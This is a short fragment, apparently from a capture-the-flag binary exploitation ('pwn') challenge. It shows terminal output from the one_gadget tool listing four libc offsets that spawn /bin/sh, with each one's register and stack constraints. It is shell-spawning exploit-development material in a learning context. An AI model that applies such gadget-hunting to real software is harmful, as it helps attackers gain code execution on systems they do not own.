 kosong@ryuk:~/ctf/secso/pwn/uget$ one_gadget /usr/lib/x86_64-linux-gnu/libc.so.6
0x583ec posix_spawn(rsp+0xc, "/bin/sh", 0, rbx, rsp+0x50, environ)
constraints:
  address rsp+0x68 is writable
  rsp & 0xf == 0
  rax == NULL || {"sh", rax, rip+0x17301e, r12, ...} is a valid argv
  rbx == NULL || (u16)[rbx] == NULL

0x583f3 posix_spawn(rsp+0xc, "/bin/sh", 0, rbx, rsp+0x50, environ)
constraints:
  address rsp+0x68 is writable
  rsp & 0xf == 0
  rcx == NULL || {rcx, rax, rip+0x17301e, r12, ...} is a valid argv
  rbx == NULL || (u16)[rbx] == NULL

0xef4ce execve("/bin/sh", rbp-0x50, r12)
constraints:
  address rbp-0x48 is writable
  rbx == NULL || {"/bin/sh", rbx, NULL} is a valid argv
  [r12] == NULL || r12 == NULL || r12 is a valid envp

0xef52b execve("/bin/sh", rbp-0x50, [rbp-0x78])
constraints:
  address rbp-0x50 is writable
  rax == NULL || {"/bin/sh", rax, NULL} is a valid argv
  [[rbp-0x78]] == NULL || [rbp-0x78] == NULL || [rbp-0x78] is a valid envp